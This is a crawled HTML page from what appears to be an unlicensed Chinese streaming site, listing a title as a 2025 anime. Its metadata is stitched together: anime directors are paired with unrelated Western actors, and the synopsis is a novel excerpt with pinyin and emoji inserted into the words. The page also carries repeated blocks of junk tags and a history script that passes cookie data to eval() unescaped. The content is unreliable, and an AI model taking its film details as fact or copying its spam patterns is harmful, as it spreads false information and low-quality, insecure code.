

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://yblywhw.com/dfcs/20210515/22275713/index.html
body_size: 19053
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》高清完整版免费在线观看-高清动漫-333影视</title>
    <meta name="keywords" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;,&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;最新免费在线观看" />
    <meta name="description" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;是由博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵导演的动漫，发行于2025年，由马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly等主演:&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#370..." /> 
	<meta property="og:title" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://yblywhw.com/dfcs/20210515/22275713/index.html" />
<meta property="og:image" content="http://yblywhw.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧" />
<meta property="og:video:url" content="http://yblywhw.com/bofang/index-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://yblywhw.com/dfcs/20210515/22275713/index.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://yblywhw.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "6", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "3533" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://yblywhw.com/bofang/index-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "yblywhw.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://yblywhw.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22_7/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22_7/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"yblywhw.com","wapurl":"yblywhw.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22_7//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="9c3bac37 myui-topbg clearfix"></div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="9c3bac37 container">	
		<div class="9c3bac37 row">				
			<div class="9c3bac37 myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22_7/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22_7/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="9c3bac37 dropdown-box fadeInDown">
						<div class="9c3bac37 item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="9c3bac37 history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div>
	</div>
	<script type="text/javascript" src="/template/tv22_7/statics/js/jquery.autocomplete.js"></script>	
	<div class="9c3bac37 myui-header__search">				
		<div class="9c3bac37 container">
			<div class="9c3bac37 row">
				<div class="9c3bac37 search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="9c3bac37 dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
